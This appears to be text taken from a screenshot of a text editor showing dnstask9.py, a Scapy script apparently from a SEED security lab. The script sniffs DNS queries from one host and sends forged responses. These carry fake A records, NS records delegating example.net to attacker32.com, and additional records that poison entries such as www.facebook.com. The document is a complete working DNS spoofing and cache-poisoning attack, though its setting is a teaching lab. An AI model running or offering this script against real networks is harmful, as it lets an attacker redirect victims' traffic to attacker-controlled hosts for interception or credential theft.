 En
4:45 PM
Open
dnstask9.py
~/
Save
#!/usr/bin/python
from scapy.all import *
def spoof_dns(pkt):
if (DNS in pkt and '10.0.2.9' in pkt[IP].src):
# Swap the source and destination IP address
IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
# Swap the source and destination port number
UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
# The Answer Section
Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
ttl=259200, rdata='1.2.3.4')
# The Authority Section
NSsec1 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='attacker32.com')
NSsec2 = DNSRR(rrname='example.net', type='NS',
ttl=259200, rdata='ns.example.net')
# The Additional Section
Addsec1 = DNSRR(rrname='attacker32.com', type='A',
ttl=259200, rdata='1.2.3.4')
Addsec2 = DNSRR(rrname='ns.example.net', type='A',
ttl=259200, rdata='5.6.7.8')
Addsec3 = DNSRR(rrname='www.facebook.com', type='A',
ttl=259200, rdata='3.4.5.6')
# Construct the DNS packet
DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
qdcount=1, ancount=1, nscount=2, arcount=3,
an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2/Addsec3)
# Construct the entire IP packet and send it out
spoofpkt = IPpkt/UDPpkt/DNSpkt
send(spoofpkt)
# Sniff UDP query packets and invoke spoof_dns().
pkt = sniff(filter='udp and dst port 53', prn=spoof_dns)
Loading file '/home/seed/dnstask9.py'…
Python
Tab Width: 8
Ln 1, Col 1
INS